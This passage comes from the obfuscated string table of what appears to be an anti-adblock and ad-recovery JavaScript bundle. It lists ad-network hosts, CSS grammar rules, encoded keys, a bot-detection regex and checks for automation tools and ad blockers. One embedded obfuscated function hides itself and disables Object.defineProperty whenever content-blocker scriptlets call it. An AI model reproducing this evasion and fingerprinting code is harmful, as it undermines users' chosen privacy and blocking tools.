ent','jsHeapSizeLimit','selectorList','separate|collapse|auto','aswift','root','side_ad','hookWindowProperty\x20Error:\x20','googleads.g.doubleclick.net','sn-','Invalid\x20base64\x20digit:\x20','getAdserverTargeting','hashchange','__gpp\x20not\x20found\x20within\x20timeout','<\x27top\x27>','getOwnPropertyDescriptor','<complex-real-selector-list>','http://localhost','data-sdk','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Worker','meta','https://c.amazon-adsystem.com/aax2/apstag.js','invalid\x20protect-id\x20prefix:\x20','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','\x22:\x22,\x20','denied','startsWith','richaudience.com','protectHtml','meta[name=\x22as-tester-handler-added\x22]','\x20undefined','eWJmcQ==','privacymanager.io','http','config','extra','normal|<length-percentage>','cmd','HTMLMetaElement_content','host','HTMLScriptElement_src','<length>','none|in-flow|all','<counter()>|<counters()>','event','HTMLAnchorElement_pathname','<masking-mode>#','enjgioijew','MediaQueryList','`\x20structure\x20definition','normal|spell-out||digits||[literal-punctuation|no-punctuation]','.umogames.com','Terminate\x20-\x20non-auto-recovery','edg/','/cou/api_reco.php','__hooked','b3V0cHV0','cust_params','code','List<','20030107','_map','adthrive-','logs-partners.coupang.com','isVisible','setPAAPIConfigForGPT','ACK_INVISIBLE','__webdriver_script_function','-apple-system|BlinkMacSystemFont','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','getLocationFromList','nextNonWsCode','server','_mappings','clamp(\x20<calc-sum>#{3}\x20)','/cgi-bin/PelicanC.dll','Unknown\x20node\x20type\x20`','state','fraudSensorParams','onmousedown','HTMLElement_innerText','rotateZ(\x20[<angle>|<zero>]\x20)','merequartz.com','<!--','c3ZtbQ==','_skipValidation','_validateMapping','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','action','createSingleNodeList','chrome','the-ozone-project.com','coupang','cursor','none|<position>#','Unknown\x20node\x20type:\x20','disallowEmpty','element\x20out\x20of\x20viewable\x20window','some','stpd.cloud','Match','pipeThrough','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adthrive.com','atmedia.hu','none|always|column|page|spread','exportSnapshot','Property','<\x27min-height\x27>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','most-width|most-height|most-block-size|most-inline-size','name','cmVzZXJ2ZWQySW5wdXQ=','edl','[INVENTORY]\x20found\x20visible\x20','isBrave','none|[<number>|<percentage>]{1,3}','https://orbidder.otto.de/bid','snigelweb.com','Element_tagName','abgroup','useragent','__tcfapi\x20not\x20found\x20within\x20timeout','auto|optimizeSpeed|crispEdges|geometricPrecision','requestBids','Generic','HTMLIFrameElement','properties','.start','.source','Block','thatgossip.com','auto|normal|active|inactive|disabled','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','FontFace','scroll-position|contents|<custom-ident>','<svg-length>','aborted','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','HTMLAnchorElement_href','Wrong\x20value\x20`','always|[anchors-valid||anchors-visible||no-overflow]','allowPrebid','getAttributeKeys','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<relative-real-selector-list>','adpushup','Notification','<\x27inset-inline\x27>','WebKitMediaKeys','<shape>|auto','stndz-','eval(atob(\x27','selectors','mimeTypes','<html','www.google.com','getOwnPropertyNames','window.top.document.domain;','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','CSSStyleDeclaration','tail','additionalHeaders','[<line-names>?\x20<track-size>]+\x20<line-names>?','https://ghb.adtelligent.com/v2/auction/','condition','adnxs.com','custom','Intl','matchAtrulePrelude','onetrust-','\x22\x20as-key=\x22','brandmetrics.com','window.process\x20is','original_url','auto|smooth','<\x27block-size\x27>','article','max','HTMLMediaElement_src','<\x27flex-basis\x27>','MSG_ACK_INVISIBLE','https:','tunebat.com','Bad\x20syntax','gzip','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','throw\x20new\x20Error();','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','ds.uncn.jp','HTMLIFrameElement_contentWindow','clone','cqw','<string>\x20[<integer>|on|off]?','raptive','keys','scaleZ(\x20[<number>|<percentage>]\x20)','_as_prehooked_functions','media','load','auto||<ratio>','bydata.com','skipUntilBalanced','ads-partners.coupang.com','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','no\x20purpose\x201\x20consent','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','player','imasdk.googleapis.com','<!DOCTYPE\x20html>','Hyphen\x20minus','normal|break-word|anywhere','_WEBDRIVER_ELEM_CACHE','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','slot','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<relative-selector>#','noopener','YmphM3prZnZxbHRndTVzdzY3OG4=','codeBase64','size','redirect','gpt-adingo','whale','read-only|read-write|read-write-plaintext-only','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Unknown\x20context\x20`','browserKind','column','as-empty-bidder','unhandled\x20exception','createAuctionNonce','XMLHttpRequest_send','valueOf','<\x27max-height\x27>','_sourcesContents','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','awesomium','80xeIlor','copy','gpt-adsinteractive','miter|round|bevel','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','marker-start','mustIncludeStrings','throwError','/health-check','browserEngineKind','delay','startLine','<target-counter()>|<target-counters()>|<target-text()>','parentElement','webGL','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<symbol>','element','sin(\x20<calc-sum>\x20)','LayerList','sharethrough.com','Brackets','[auto|<integer>]{1,3}','apply','!(function(){','https://ad.yieldlab.net/yp','ignoreInvalidMapping','content-box|border-box|fill-box|stroke-box|view-box','\x0a\x20\x20','<compound-selector>#','ad.smaato.net','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','fmget_targets','trim','\x20is\x20not\x20a\x20constructor\x20or\x20null','replaceAll','isVisibleContent','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','sources','nowrap|wrap|wrap-reverse','none|<position-area>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Group','circle|ellipse','context','[<counter-name>\x20<integer>?]+|none','fonts.googleapis.com','high','string-token','<image>|none','low','phantomas','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','container','HTMLImageElement_srcset','pub_300x250m','Token','AS-ENCODED-VAL','_sorted','Window_setInterval','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','getPropertyValue','linear|radial','ClassSelector','aW5wdXQ=','computed','adfarm1.adition.com','[full-width|proportional-width]','directives',',\x20scrollX:\x20','parseInt','analytics','omid_message_method','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','#adshield','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','advertiserId','findLast','/filter-fingerprint','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','signalStatus','selector(\x20<complex-selector>\x20)','Bad\x20value\x20for\x20`','substringToPos','urlFilter','dotomi.com','sddan.com','mediaText','_selenium','socdm.com','playwire.com','https://pagead2.googlesyndication.com/gampad/ads','getSetCookie','[contain|none|auto]{1,2}','content-box|padding-box|border-box|fill-box|stroke-box|view-box','creativeId','navigator','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','<box>|border|text','comma-token','__fr','event_type','innerHTML','reserved1Output','<\x27max-width\x27>','single|multiple','HTMLTableColElement','fs-','<length-percentage>|<flex>|min-content|max-content|auto','[jis78|jis83|jis90|jis04|simplified|traditional]','ag.dns-finder.com','jkl','yieldlove.com','all','char\x20must\x20be\x20length\x201','asin(\x20<calc-sum>\x20)','whatcardev.haymarket.com','anonymous','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','get','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','custom-ident','<ident>|<function-token>\x20<any-value>\x20)','19ypcmBi','parseValue','podname.com','<wq-name>','start|end|center|baseline|stretch','data-stndz-hidden','xlink:href','omnitagjs.com','3lift.com','Blocked\x20interstial\x20slot\x20define:','done','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','performanceMonitor','upload','localeCompare','[<filter-function>|<url>]+','intersectionRect','json','selenium-evaluate','Document_querySelector','getConfig','fill','Parentheses','BatteryManager','shouldHookDomContentLoadedLateListeners','initial','navigator.webdriver\x20is\x20undefined','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<line-width>{1,4}','<length>{1,4}','nightmare','<string>|<image>|<custom-ident>','bounceexchange.com','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','HTMLMetaElement_httpEquiv','RENDERER','upright|rotate-left|rotate-right','none|proximity|mandatory','Unknown\x20property','https://ib.adnxs.com/ut/v3/prebid','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','ident-token','idSubstrings','applySourceMap','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','data:text/html,','onetag-sys.com','<\x27inset-block\x27>','ping','api.adiostech.com','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','isDelim','body','[<type-selector>?\x20<subclass-selector>*]!','doctype','<color>+|none','marphezis.com','HTMLScriptElement','w2g','adClosed','descriptors','\x22></script></head><body></body></html>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','svi','keepalive','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','MatchOnceBuffer','/getconfig/sodar','aditude.io','nonzero|evenodd','permutive.com','fields','adsense','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','idx','closed','revert','Function.prototype.bind\x20is\x20undefined','msie','sessionId','91358jJpFxH','publift','c.appier.net','trimLeft','parseCustomProperty','\x20\x20\x20\x20','HTMLVideoElement_poster','raider.io','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','[none|start|end|center]{1,2}','closest','NmFreWhvcjgwbTM3c2xmdzF2eHA=','log.pinterest.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','sascdn.com','HTMLStyleElement','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','sourceMap','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','getComponents','orbidder.otto.de','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','google_ads','none|[<shape-box>||<basic-shape>]|<image>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Element_outerHTML','Blocked\x20prebid\x20request\x20error\x20for\x20','Unknown\x20at-rule\x20descriptor','matchAll','__as_is_ready_state_change_loading','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','auto|avoid','none|both|horizontal|vertical|block|inline','.end','port1','<blend-mode>#','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLElement_dataset','<length>|<percentage>|auto','Missed\x20`structure`\x20field\x20in\x20`','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','Wrong\x20node\x20type\x20`','reduce','CDC','flat|preserve-3d','trident','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','clear','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','includeHosts','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','border','isEncodedUrl','<number-percentage>{1,4}&&fill?','adshield-native','__phantomas','Identifier,\x20string\x20or\x20comma\x20is\x20expected','parentNode','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','this.postMessage(...arguments)','matched','none|mandatory|proximity','height','getName','ads-twitter.com','as_logs','HTMLFormElement_target','root|nearest|self','SECSSOBrowserChrome','`\x20node\x20type\x20definition','data-','longestMatch','tokenEnd','SharedStorageWorklet','dppx','randomUUID','tpc.googlesyndication.com','capture','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','important','checkStructure','generated','computeSourceURL','googletagservices.com','length','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','2mdn.net','parseContext','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','\x20node\x20type','publisherId','!important','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','node','defineOutOfPageSlot','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','agkn.com','Click','\x27:\x27\x20[before|after|first-line|first-letter]','luminance|alpha','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','supports','consumeUntilExclamationMarkOrSemicolon','Yml4cXJod245emptNTRvMTJmZTBz','exp(\x20<calc-sum>\x20)','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','[<length-percentage>|auto]{1,2}|cover|contain','Text','adsafeprotected.com','cookie','content_ad','fetchLater','reportToSentry','as_json_modifier','<length-percentage>&&hanging?&&each-line?','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<number>|<dimension>|<ident>|<ratio>','HTMLMetaElement','dimension-token','opera','ad.as.amanad.adtdp.com','UNKNOWN','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','yieldmo.com','cootlogix.com','syntax','https://securepubads.g.doubleclick.net/tag/js/gpt.js','DateTimeFormat','stylesheet','silent','df-srv.de','Layer','cdn.nidan.d2c.ne.jp','gpt-firstimpression','<grid-line>\x20[/\x20<grid-line>]{0,3}','\x22\x20is\x20not\x20in\x20the\x20set.','\x27))','getTargetingKeys','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','parse','navigator.plugins.length\x20is\x20undefined','https://mp.4dex.io/prebid','\x20\x20\x20','adlib','ensureInit','Google','cWJ1dw==','[clip|ellipsis|<string>]{1,2}','gptFetch','[auto|block|swap|fallback|optional]','frameElement','hotjar.com','unit','Event_stopImmediatePropagation','evalLength','adChoice','outerHeight','read','https://css-load.com','HyphenMinus\x20is\x20expected','nn_','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','?version=','lookupOffsetNonSC','Value','Counter','getStorageUpdates','localStorage','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Node_appendChild','abc','rfihub.com',':\x20[left|right|first|blank]','setTimeout','hasAttribute','img','AttributeSelector','getAtrule','__replaced','notebookcheck.com','checkAtruleName','__gpp','urlRegex','uBlock\x20Origin','normal|break-word','setProperty','copyScriptElement','memoryLimitThreshold','auto|never|always','fGAJJ1JxajZDTldIXUk4c3g3dTNm','clean','__fpjs_d_m','headers','balance','TkduRThhX3kuRmpZTz00dzNdcDc=','cdn.flashtalking.com','validate','__as_ready_resolve','dpcm','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Element_id','HTMLIFrameElement_contentDocument','space-between|space-around|space-evenly|stretch','yieldlab.net','(E2)\x20Invalid\x20protect\x20url:\x20','setSource','cooktoria.com','removeChild','<pseudo-page>+|<ident>\x20<pseudo-page>*','terms','lineItemId','Scope','normal|<string>','layer(\x20<layer-name>\x20)','XMLHttpRequest_responseType','hooked','yahoo-mail-v1','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','ZndiaA==','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','()\x20=>\x20version','hooking\x20started\x20without\x20preframe\x20hooking','Multiplier','redir','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','visible','Document_getElementsByClassName','https://hbopenbid.pubmatic.com/translator','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Invalid\x20protect\x20url\x20prefix:\x20','/sodar/sodar2','lijit.com','allowInterstitial','shouldRecover\x20evaluation\x20error:','setRequestHeader','min(\x20<calc-sum>#\x20)','adform.net','http:','hidden','snigel','-moz-calc(','lookupNonWSType','Script','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','jizsl_','fundingchoicesmessages.google.com','initInventoryFrame','https://tlx.3lift.com/header/auction','wdioElectron','Unknown\x20type','<\x27inset-inline-start\x27>','normal|<length>','Declaration','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','caption|icon|menu|message-box|small-caption|status-bar','grippers|none','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','releaseEvents','createItem','replaceChild','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','[<length>|<number>]{1,4}','\x20is\x20expected','getNode','comma','semicolon-token','text-ad','`\x20should\x20contain\x20a\x20prelude','endsWith','priority','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','quantumdex.io','pagead2.googlesyndication.com','visit','_file','clickiocdn.com','Generator\x20is\x20already\x20executing.','adnxs.net','style','start|center|space-between|space-around','ACK','media.net','rad','meta[name=\x22as-event-handler-added\x22]','Advertisement','getReader','border-box|content-box|margin-box|padding-box','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Combinator','text-ads','requestIdleCallback','<color>&&<color-stop-angle>?','sequentum','MediaQuery','find','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','webkitResolveLocalFileSystemURL','request_id','Element','mgid.com','go.affec.tv','Please\x20enter\x20the\x20password','getClickUrl','boolean','1rx.io','[restore-rejections]\x20restoreDeferredRejections__nonadblock','auto|never|always|<absolute-size>|<length>','reserved1','<angle>','[id*=\x22','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','webkitTemporaryStorage','transferSize','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','dispatchEvent','.pages.dev','findWsEnd','display\x20none','writable','<\x27min-width\x27>','no-cors','<single-animation-fill-mode>#','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','kind','image','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','innerHeight','none|<transform-list>','issue','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[common-ligatures|no-common-ligatures]','skipSC','nexx360.io','viously.com','nth','async','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','Unknown\x20feature\x20','safari','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','fetch','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','consumeUntilBalanceEnd','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Failed\x20to\x20get\x20key\x20from:\x20','PerformanceEntry_name','[block|inline|x|y]#','Array','abs(\x20<calc-sum>\x20)','_ad','normal|<number>|<length>|<percentage>','EventTarget_removeEventListener','skimresources.com','matrix3d(\x20<number>#{16}\x20)','none|<offset-path>||<coord-box>','<xyz-space>\x20[<number>|<percentage>|none]{3}','key','createElement','<\x27justify-self\x27>|anchor-center','reject','none|<shadow-t>#','../','CSSStyleSheet','center|start|end|flex-start|flex-end','auto|thin|none','adkernel.com','hbopenbid.pubmatic.com','bmxvYw==','<mf-name>','alert','orientation','contentWindow','sendBeacon','flip-block||flip-inline||flip-start','gpt_','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<string>','dyv1bugovvq1g.cloudfront.net','generic','api.ootoo.co.kr','styleSheets','false','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','adwallpaper','item\x20doesn\x27t\x20belong\x20to\x20list','window','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','removeAttribute','rightComparison','slotResponseReceived','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','original','<\x27border-bottom-left-radius\x27>','<\x27margin-block-end\x27>','shouldStorageWaitForTcf','fill|contain|cover|none|scale-down','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','open-quote|close-quote|no-open-quote|no-close-quote','driver','freestar','auto|avoid|avoid-page|avoid-column|avoid-region','normal|italic|oblique\x20<angle>?','script_block_check','fromCharCode','#as_domain','sidead','j7p.jp','/cou/iframe','static-cdn.spot.im','attributionsrc=','<line-style>{1,4}','createList','constructor','1.9.1','HTMLAnchorElement_search','33across.com','className','www.whatcar.com','as-event-handler-added','Semicolon\x20or\x20block\x20is\x20expected','calc(\x20<calc-sum>\x20)','dable','[[<integer>|infinite]{2}]#|auto','gpt_limited','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','dvmin','application/json','isBalanceEdge','Ratio','syntaxStack','!term','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','none|<url>','_Selenium_IDE_Recorder','<combinator>?\x20<complex-real-selector>','adnami.io','normal|reset|<number>|<percentage>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','top|bottom|block-start|block-end|inline-start|inline-end','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','AtruleDescriptor','<ident>\x20[\x27.\x27\x20<ident>]*','drop-shadow(\x20<